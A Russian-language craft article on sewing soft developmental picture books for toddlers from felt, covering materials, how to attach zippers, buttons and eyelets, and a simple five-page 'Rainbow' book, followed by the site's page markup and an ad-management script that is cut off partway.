<p>Определиться с количеством страниц и разворотов. Для каждой страницы должен быть подробный план с описанием работы.Стоит подготовить макеты страниц из бумаги, пронумеровать, скрепить их. На каждой сделать набросок сюжета. Это поможет визуально распределить детали, рассчитать размеры.
</p>
<p>Заготовить материалы для страниц и дополнительных деталей:
</p>
<ul>
<li>фетр, ткани, мех, велкро ткань…;</li>
<li>клеевые (дублерин, флизелин);</li>
<li>прокладочные материалы для уплотнения страниц, придания им объема.</li>
<li>материалы для декора – репсовые ленты, различные шнурки, тесьма, шляпные и плоские резинки, бусины, колокольчики, шумелки…</li>
</ul>
<p>Подготовить выкройки. Мастера иногда выкладывают готовые лекала бесплатно, которые остается только распечатать. Но интереснее разработать их самостоятельно.
</p>
<h3>Страницы из фетра</h3>
<p>Это нетканый материал, объединяющий в себе свойства бумаги и ткани, который получают методом сваливания различных волокон (шерсть, синтетика, комбинированное сырье). Структура полотна удобна для работы – хорошо держит форму, края изделий не осыпаются на срезах.
</p>
<p>Фетр можно склеивать или сшивать (вручную, на швейной машине). Изделия из качественного материала можно даже стирать (щадящий режим) – не линяет, не теряет форму.</p>
<blockquote>
<p>Он бывает разным по плотности, толщине, эластичности. Фирмы предлагают бесконечную палитру цветов. С недавних пор появился фетр с различными принтами, блестками, другими эффектами. Лучшие производители – из Кореи, Италии. Хотя некоторые мастера довольны качеством Китайских материалов.
</p>
</blockquote>
<p>Можно заказать или купить листы с сюжетной печатью на фетре. Вариант изготовления книжек только из фетра не очень популярен, так как ограничивает возможности применения многих развивающих элементов. Но зато нужны минимальные навыки в шитье. Если все делать аккуратно, то все равно получится замечательная книжка-игрушка.
</p>
<h3>Как сделать фетровую книжку-малышку</h3>
<p>Подготовительная часть такая же, как описано выше. Только материалов используется меньше – не нужны уплотнители, прокладочные ткани. Размеры должны быть небольшие – 15-22 см.
</p>
<p>Фетр пригодится любой:
</p>
<ul>
<li>для страниц и обложки нужен фетр, толщиной от 2-х до 2,5 (3) мм.;</li>
<li>для сюжетного оформления, дополнительных элементов – разной толщины – от 1 мм до самого толстого.</li>
</ul>
<p>Вырезать из толстого фетра нужное количество «листов» с помощью острых ножниц или специального дискового ножа. Необходимо проверять углы, не допуская перекосов. Удобно пользоваться специальными ковриками с разметкой. Можно из плотного картона, пластика сделать шаблон нужного размера.
</p>
<p>Каждую страницу оформить по эскизу. Детали лучше пришивать прямой строчкой или декоративными швами. Так как страницы не дублируются, то надо позаботиться о том, что бы обе стороны листа выглядели аккуратно – никаких лишних строчек, узелков.
</p>
<p>Игровые и развивающие элементы закрепляются особым образом:
</p>
<ul>
<li>под люверсы, пуговицы, кнопки, крючки, бусины обязательно подкладывают укрепляющую деталь из того же фетра или из кусочка клеевого дублерина (плотного флизелина). Что бы эти «заплатки не бросались в глаза, их можно закрасить маркером по ткани.</li>
<li>узелки лучше «заплавлять». На второй стороне листа эти места надо «спрятать»;</li>
<li>«молнии» к фетру пришивать проще, чем к ткани, поэтому их используют много. Дети любят такой элемент;</li>
<li>не всегда найдется необходимая расцветка фетра. Тогда с помощью клеевой «паутинки» подготовить детали из ткани, приклеить на страничку и пристрочить;</li>
<li>прежде, чем делать «перетяжки», а так же другие подобные элементы, надо хорошо продумать их крепление. В таких книгах (когда странички фетровые) их используют редко.</li>
<li>велкро ткань обрабатывается и приклеивается обычным способом.</li>
</ul>
<ol>
<li>Мелкие дополнительные игровые детали делаются в разных техниках:
</li>
</ol>
<ul>
<li>пальчиковые игрушки шьют из тонкого и средней толщины фетра. Лица у кукол, мордочки зверей, другие «мелочи» вышивают или рисуют акриловыми красками, фломастерами по ткани</li>
<li>из толстого материала делают односторонние детали.</li>
<li>с помощью наполнителей можно получить объемные игрушки;</li>
<li>если заказать печать персонажей, алфавит, цифры, другие необходимые рисунки, то их просто вырезают по контуру – получаются готовые детали.</li>
</ul>
<p>Проверить листы по размерам. Края часто обрабатывают фигурными ножницам «зизаг», «волна».
</p>
<ul>
<li>В зависимости от способа сборки книги, сделать обложку и застежку.
</li>
</ul>
<p>Совет: обложка с переплетом делаются в последнюю очередь, потому что трудно предугадать толщину готовой книги.</p>
<ol>
<li>В книгах, страницы которых сделаны из фетра, используют разные варианты сборки:
</li>
</ol>
<ul>
<li>«глухой» переплет;</li>
<li>способы, когда листы снимаются с переплета;</li>
<li>на кольцах – тут можно переплет не делать.</li>
</ul>
<h3>Простая идея для «пробы пера» – книжка «Радуга»</h3>
<ul>
<li>Понадобится полметра фетра (50*40) толщиной 2.5 мм нейтрального цвета для листов и обложки. Размер книжки – 15*15 см в готовом виде.</li>
<li>Кусочки фетра цветов радуги.</li>
<li>Молнии, пуговицы нужных цветов, другой декор, в зависимости от задумки.</li>
<li>Люверсы – по три штуки на лист.</li>
<li>Лента или шнур для сборки книжки.</li>
</ul>
<p>Книжка состоит из пяти листов. Первая и последняя страницы – обложка. Без переплета. На первой – фото рамка с фотографией малыша.</p>
<p> Последняя страница – карманчик для съемных деталей, сюрприза.
</p>
<p>Совет: часто к таким книжкам дополнительно делают «искалочки» или другие сувениры из фетра.</p>
<div class="advice">
<p>Для каждой страницы делается макет с нужным рисунком или деталями соответственно с цветами радуги. Подготовить лекала, вырезать фетровые элементы и пришить (приклеить) их на страницы. На каждом листе установить три люверса. По желанию, срезы фигурными ножницами, кроме стороны с люверсами.
</p>
</div>
<p>Важно следить за тем, что бы от края страницы до «рисунка» было не менее 1.5-2 см. Сложив книжку, «зашнуровать» ее. Можно сделать три отдельных завязки из шнура или репсовой ленты. Сшить такой подарок своему ребенку – получить двойное удовольствие.
</p>
<h3>Фото развивающих мягких книжек из фетра</h3>
<ul>
<li>
</li>
<li>Также рекомендуем просмотреть: </li>
</ul>
<p>Пожалуйста, сделайте репост </p>
<p>Источник: <span class="hidden-link" data-link="https://tytrukodelie.ru/razvivayushhie-myagkie-knizhki-iz-fetra/">https://tytrukodelie.ru/razvivayushhie-myagkie-knizhki-iz-fetra/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/krojka-i-shite"><span>Кройка и шитье</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="8dc11956dc" id="post-ratings-37774"><img alt="1 звезда" id="rating_37774_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(37774, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_37774_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(37774, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_37774_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(37774, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_37774_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(37774, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_37774_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(37774, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_37774_text"></span></div><div class="post-ratings-loading" id="post-ratings-37774-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-29" itemprop="datePublished"/>
						<meta content="2019-11-29" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html" itemprop="url" style="display:none">Сумки из фетра своими руками: как сшить детские варианты, пошаговое руководство</a>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/bralett-vykrojka-kak-sshit-lifchik-bra-iz-kruzheva-svoimi-rukami-vybor-furnitury.html">Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/velsoft-chto-za-tkan-sostav-materiala-wellsoft-obrabotka-kraev.html">Велсофт: что за ткань, состав материала wellsoft, обработка краев</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/vafelnoe-polotno-tehnicheskoe-v-rulone-proizvoditeli-osobennosti.html">Вафельное полотно: техническое в рулоне, производители, особенности</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-polzunkov-dlya-novorozhdennogo-kak-sshit-svoimi-rukami-samostoyatelno.html">Выкройка ползунков для новорожденного: как сшить своими руками самостоятельно</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/krojka-i-shite/sumki-iz-fetra-svoimi-rukami-kak-sshit-detskie-varianty-poshagovoe-rukovodstvo.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="37774"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/56bf642f9_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/bralett-vykrojka-kak-sshit-lifchik-bra-iz-kruzheva-svoimi-rukami-vybor-furnitury.html">Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры</a>
					</div>
					<div class="section-posts__item-text">
						Кружевной бюстгальтер — это символ истинной женственности и изящества.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/shvejnaya-mashina-chajka-134-a-nastrojka-i-regulirovka-instruktsiya-po-ekspluatatsii.html">Швейная машина чайка 134 а: настройка и регулировка, инструкция по эксплуатации</a>
					</div>
					<div class="section-posts__item-text">
						Выражаем Вам благодарность за покупку швейной машины нашего предприятия.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Состав ткани: что за ткань pes, linen, wool, таблица сокращений и обозначений" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/c4ecff2bc_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/sostav-tkani-chto-za-tkan-pes-linen-wool-tablitsa-sokrashhenij-i-oboznachenij.html">Состав ткани: что за ткань pes, linen, wool, таблица сокращений и обозначений</a>
					</div>
					<div class="section-posts__item-text">
						Информация о составе ткани важна по многим причинам.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 